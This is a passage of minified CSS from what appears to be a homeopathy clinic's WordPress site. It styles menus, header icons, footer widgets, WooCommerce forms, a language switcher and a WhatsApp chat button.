ul{left:auto;right:100%}.nav>[class*=menu-]>ul.menu>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li:hover>ul{top:0;opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width{position:static}.rt-mega-menu{width:700px;padding-right:0;padding-left:0;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,.15);text-align:left}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width .rt-mega-menu{width:100%}.rt-mega-menu>ul{display:table;table-layout:fixed;width:100%}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>.rt-mega-menu,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>.rt-mega-menu{left:auto;right:0}.rt-mega-menu>ul>.menu-item{padding-top:40px;padding-right:25px;padding-bottom:45px;padding-left:25px;border-right:1px solid rgba(0,0,0,.06)}.rt-mega-menu>ul>.menu-item:last-child,.rt-mega-menu>ul>.menu-item:only-child{border-right:none}.rt-megamenu-widget .rt-megamenu-widget-title{margin-bottom:20px;text-transform:none;font-weight:700;font-size:16px;color:#2f3241;line-height:26px}.rt-megamenu-widget ul.menu{margin-left:-25px;margin-right:-25px}.rt-megamenu-widget ul.menu>li{position:relative}.rt-megamenu-widget ul.menu>li:last-child,.rt-megamenu-widget ul.menu>li:only-child{margin-bottom:0}.rt-megamenu-widget ul.menu>li>a{display:block;padding:7px 25px;background-color:rgba(0,0,0,0);text-transform:none;font-weight:400;font-size:15px;color:#919191;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.rt-megamenu-widget ul.menu>li>a:hover{background-color:rgba(0,0,0,.06)}.rt-megamenu-widget ul.menu>li>a i{width:20px;text-align:center;margin-right:10px}.rt-megamenu-widget iframe{border:5px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.rt-megamenu-widget .widget.widget_recent_entries ul>li a{color:#010101}.rt-megamenu-widget .widget.widget_recent_entries ul>li .post-date{display:block;color:rgba(0,0,0,.2)}body[data-header-style=header-style-twelve] #mobile-menu{width:100%}body[data-header-style=header-style-twelve] #mobile-menu{right:-100%}.mobile-menu-close{padding:10px 15px 8px;border-bottom:1px solid rgba(0,0,0,.075);text-align:right;cursor:pointer}.mobile-menu-close i{font-size:20px;line-height:1}.sidr .rt-mega-menu{position:static;width:100%;float:left;opacity:1!important;visibility:visible!important;background-color:transparent;box-shadow:initial;transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important}.sidr .rt-mega-menu>ul>.menu-item{border-bottom:1px solid rgba(0,0,0,.075)}.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{border-bottom-color:rgba(0,0,0,.075);color:inherit;letter-spacing:0}.sidr .rt-mega-menu .rt-megamenu-widget ul.menu>li{color:inherit}.header_main_action{float:right;margin-top:18px;text-align:center;font-size:0}.header_main_action ul>li{position:relative;display:inline-block;vertical-align:top;margin-right:22px}.header_main_action ul>li:last-child,.header_main_action ul>li:only-child{margin-right:0}.header_main_action ul>li i{line-height:1;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.floating-searchbar>i.fa-times,.header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-times,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{opacity:1;visibility:visible}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-search,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-search{opacity:0;visibility:hidden}.header_main_action ul>li>.floating-search-bar{position:absolute;top:calc(100% + 30px);right:0;width:310px;padding:20px;background-color:rgba(255,255,255,.9);box-shadow:0 2px 5px rgba(0,0,0,.15);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li>.floating-search-bar{top:100%;opacity:1;visibility:visible}.header_main_action ul>li>.floating-search-bar .form-row{position:relative;padding:0;margin:0}.header_main_action ul>li>.floating-search-bar .form-row input[type=search]{width:100%;height:44px;padding:0 40px 0 15px;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:initial;font-size:15px;color:#1e0d32}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit]{position:absolute;top:5px;right:0;z-index:1;width:40px;height:100%;background-color:initial;border:none;cursor:pointer}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit] i{font-size:16px;color:#1e0d32;line-height:16px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon{position:relative;display:block;margin-right:6px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{position:absolute;top:-8px;right:-13px;width:18px;height:18px;background-color:#121212;border-radius:50%;font-size:10px;color:#fff;line-height:20px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.header-hamburger{cursor:pointer}.header_main_action ul>li.header-hamburger>i{font-size:20px}.flyout-search-close{position:absolute;top:20px;right:20px;text-align:center}.flyout-search-close i{font-size:30px;color:#fff;line-height:30px;cursor:pointer}@media screen and (min-width:992px) and (max-width:1199px){.header_top_item ul.contact li{padding-left:11px;padding-right:11px;font-size:12px}.header_top_item ul.contact li .has-icon{padding-left:35px}}@media screen and (min-width:768px) and (max-width:991px){.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}}@media screen and (min-width:480px) and (max-width:767px){.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (min-width:321px) and (max-width:479px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (max-width:320px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}.wraper_footer_main{border-bottom-width:1px;border-bottom-style:solid}.wraper_footer_main>.container{padding-top:80px;padding-bottom:40px}.footer_main_item{margin-bottom:40px}.footer_main_item>:last-child{margin-bottom:0!important}.footer_main_item .widget{margin-bottom:25px}.footer_main_item .widget-title{margin-bottom:25px;font-weight:700;font-size:20px;color:#fff;line-height:30px}.footer_main_item .widget-title a{color:inherit}.footer_main_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_media_image{margin-bottom:30px}.footer_main_item .widget_media_image img{max-width:252px!important}.footer_main_item .widget_nav_menu ul,.footer_main_item .widget_recent_entries ul{margin-bottom:10px}.footer_main_item .widget_nav_menu ul:after,.footer_main_item .widget_recent_entries ul:after{content:" ";display:block;clear:both}.footer_main_item .widget_nav_menu ul li,.footer_main_item .widget_recent_entries ul li{margin-bottom:12px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_nav_menu ul li{position:relative;padding-left:18px}.footer_main_item .widget_nav_menu ul li:before{position:absolute;top:1px;left:0;content:"\f054";font-family:FontAwesome;font-size:65%}.footer_main_item .widget_nav_menu ul li a,.footer_main_item .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item .widget_nav_menu ul li ul,.footer_main_item .widget_recent_entries ul li ul{margin-top:10px}.footer_main_item .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(255,255,255,.7)}.footer_main_item .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.footer_main_item input[type=email],.footer_main_item input[type=search],.footer_main_item input[type=text],.footer_main_item select{width:100%;height:50px;margin-bottom:12px;padding-left:20px;padding-right:145px;background-color:#fff;border:none;border-radius:35px;font-weight:400;font-size:15px;color:#252525;line-height:26px}.footer_main_item button[type=button],.footer_main_item button[type=submit],.footer_main_item input[type=button],.footer_main_item input[type=submit]{height:50px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_search form.search-form{position:relative}.footer_main_item .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;opacity:.7}.footer_main_item .widget_text img{margin-bottom:10px}.footer_main_item ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:300;font-size:15px;color:#dfd9d9;line-height:26px}.footer_main_item ul.contact li strong{text-transform:uppercase;font-weight:600}.footer_main_item ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.footer_main_item ul.contact li.email:before{left:0;content:"\f0e0"}.footer_main_item ul.contact li.address:before{left:3px;content:"\f041"}.footer_main_item ul.contact li.phone:before{left:0;content:"\f095"}.footer_main_item ul.social{font-size:0}.footer_main_item ul.social li{display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:6px}.footer_main_item ul.social li a{display:block;width:32px;height:32px;background-color:initial;border:1px solid rgba(255,255,255,.3);border-radius:50%;text-align:center;font-size:15px;color:rgba(255,255,255,.3);line-height:30px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item ul.social li a:hover{color:#121212}.wraper_footer_copyright>.container{padding-top:20px;padding-bottom:1px}.footer_copyright_item{margin-bottom:10px}.footer_copyright_item>:last-child{margin-bottom:0!important}.footer_copyright_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu{margin:0 0 15px;font-size:0}.footer_copyright_item ul.menu li{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:5px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu li:last-child,.footer_copyright_item ul.menu li:only-child{margin-right:0}.footer_copyright_item ul.menu li a{color:inherit}.footer_copyright_item ul.menu li ul{display:none}.post.style-one .post-meta>span i,.widget-area>.widget.widget_nav_menu ul li a:hover,.widget-area>.widget.widget_radiantthemes_contact_box_widget ul.contact li:before,a,a:focus,a:hover{color:#02646f}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit],.footer_main_item .widget-title:before,.footer_main_item ul.social li a:hover,.hamburger-menu-main .widget-title:before,.nav>[class*=menu-]>ul.menu>li:before,.nicescroll-cursors,.preloader,.widget-area>.widget.widget_search .search-form button[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce form .form-row input.button,.woocommerce form .form-row input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,body>.scrollup{background-color:#02646f}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus,.footer_main_item ul.social li a:hover,.widget-area>.widget select:focus,.woocommerce form .form-row textarea:focus{border-color:#02646f}.widget-area>.widget{border-top-color:#02646f}.wraper_header.style-one .header_main .responsive-nav i,.wraper_header.style-one .header_main_action ul>li i{font-size:17px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}.wraper_header.style-one .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_fullwidth_menu .full-inner nav ul li a:hover{color:#02646f}.wraper_header.style-twelve .header_main .responsive-nav i,.wraper_header.style-twelve .header_main_action ul>li i{font-size:18px}.header_top_item ul.contact li .has-icon .icon i,.header_top_item ul.contact li.phone strong{color:#02646f}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}body[data-header-style=header-style-twelve] #hamburger-menu{max-width:440px}body[data-header-style=header-style-twelve] #hamburger-menu.right{right:-440px}.wraper_header.style-twelve .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_inner_banner_main .inner_banner_main{text-align:left}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:center}.wraper_footer.style-eleven .footer_main_item button[type=button],.wraper_footer.style-eleven .footer_main_item button[type=submit],.wraper_footer.style-eleven .footer_main_item input[type=button],.wraper_footer.style-eleven .footer_main_item input[type=submit]{background-color:#02646f}.woocommerce form .form-row input.button{background-color:#02646f}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .3s;transition-delay:0s}.sfm-menu ul li h3{display:none}.wraper_inner_banner{background-image:var(--wpr-bg-900c2724-11be-440c-bf46-12417f8382b7)!important}.aboutUsMenu h3.rt-megamenu-widget-title{display:block}h3.rt-megamenu-widget-title{display:none}.header_top{display:flex;align-items:center}@media (max-width:1024px){.header_top_item .contact{display:none}.wraper_header.static-header #sticky-wrapper{display:none}.header_top_item .brand-logo img{max-width:120px;float:left}.sfm-navicon-button.sf_label_default{position:fixed}}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:left}#gt_float_wrapper{position:fixed;top:20px;right:49px!important;z-index:999999}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:transparent 0 0 0!important;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.wraper_header_main>.container{padding-top:0;padding-bottom:0;width:1300px!important}.image{background-image:var(--wpr-bg-39efbc3f-dc5b-488b-986c-b60dd91615d5)!important;background-size:cover;position:center;background-position:auto}.woocommerce div.product .product_title{color:#02646f}.woocommerce div.product form.cart div.quantity{display:none}.form-row{display:flex;gap:20px;margin-bottom:20px;flex-wrap:wrap}input[type=date],input[type=email],input[type=tel],input[type=text],textarea{width:100%;padding:12px 15px;border:1px solid #ccc;border-radius:4px;font-size:15px;box-sizing:border-box}textarea{min-height:120px;resize:vertical}input[type=submit]{background-color:#02646f;color:#fff;padding:12px 30px;border:none;border-radius:4px;font-size:16px;cursor:pointer;transition:background-color .3s ease}.header_main_action ul>li.header-cart-bar{display:none}body{background-color:#fff}body{font-family:Rubik;line-height:28px;letter-spacing:0;font-weight:400;font-style:normal;color:#434343;font-size:15px}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h3{font-family:Poppins;line-height:48px;letter-spacing:0;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,.01)}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,.2)}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.header-hamburger i{color:#fff}.wraper_header.style-one .header_main .responsive-nav i{color:#838383}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,.01)}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383}.wraper_header.style-twelve .wraper_header_top{background-color:#fff}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,.85)}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-twelve .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_inner_banner_main>.container{padding-top:63px;padding-bottom:0}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0;font-weight:700;font-style:normal;color:#fff;font-size:34px}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.wraper_inner_banner_breadcrumb>.container{padding-top:10px;padding-bottom:65px}.wraper_footer.style-one{background-color:#161616}.wraper_footer.style-one .wraper_footer_main{background-color:#00174d}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_footer.style-one .wraper_footer_copyright{background-color:#00174d}.wraper_footer.style-eleven{background-position:center top;background-image:var(--wpr-bg-8ccd2938-93f9-4a33-b3e7-39b61f8106da);background-size:cover}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,.3)}.woocommerce form .form-row input.button{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px}.woocommerce form .form-row input.button:hover{background-color:#4aaf52}.woocommerce form .form-row input.button{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52}.woocommerce form .form-row input.button:hover{border-top:0 solid;border-bottom:0 solid;border-left:0 solid;border-right:0px solid}.woocommerce form .form-row input.button{box-shadow:5px 5px 5px 1px #ddd;-webkit-box-shadow:5px 5px 5px 1px #ddd;-moz-box-shadow:5px 5px 5px 1px #ddd;-o-box-shadow:5px 5px 5px 1px #ddd}.woocommerce form .form-row input.button{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.woocommerce form .form-row input.button:hover{color:#fff}.gt_float_switcher .gt-selected .gt-current-lang{padding:15px 22px;color:#333;font-weight:700}#google_translate_element2{display:none!important}body{top:0!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:10px 15px;color:#444;transition:color .4s linear}.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;text-align:right}.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0)}.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}.gt_float_switcher .gt_options a.gt-current{display:none}.gt_float_switcher .gt-selected .gt-current-lang{padding:10px 15px;color:#333;font-weight:700}.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate(-180deg)}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate(0)}.sp20{text-align:center;display:table-column}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--color:hsl(var(--ch) var(--cs) var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/ 24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr 